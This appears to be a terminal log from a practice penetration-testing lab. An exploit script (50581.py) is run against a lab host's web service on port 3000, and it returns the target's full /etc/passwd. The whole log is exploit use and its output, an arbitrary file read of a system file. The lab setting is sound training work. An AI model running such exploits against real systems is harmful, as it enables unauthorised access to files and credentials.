 ┌──(lnsomnia㉿kali)-[~/…/Practice/Linux/Fantastic/exploit]
└─$ python3 50581.py
usage: 50581.py [-h] -H HOST
50581.py: error: the following arguments are required: -H
┌──(lnsomnia㉿kali)-[~/…/Practice/Linux/Fantastic/exploit]
└─$ python3 50581.py -H http://fantastic.pg:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh
Read file >